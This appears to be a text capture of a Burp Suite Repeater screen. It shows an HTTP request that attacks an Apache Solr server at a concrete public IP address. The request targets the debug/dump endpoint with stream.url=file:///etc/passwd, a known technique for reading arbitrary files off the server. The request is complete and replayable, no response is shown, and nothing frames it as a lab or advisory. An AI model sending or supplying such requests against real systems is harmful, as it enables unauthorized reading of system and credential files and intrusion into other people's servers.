 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://120.78.82.19:8983 ?
Request
Raw Params Headers Hex
GET /solr/edge_index_shard1_replica1/debug/dump?param=ContentStreams HTTP/1.1
Host: 120.78.82.19:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
stream.url=file:///etc/passwd
Response
Raw